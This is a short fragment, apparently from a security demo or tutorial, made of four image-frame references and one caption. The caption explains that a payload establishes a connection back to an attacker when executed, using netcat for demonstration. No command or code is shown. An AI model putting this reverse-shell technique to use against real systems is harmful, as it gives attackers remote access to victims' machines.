
Establish a connection back to attacker when execute. In this case, we use netcat for demonstration.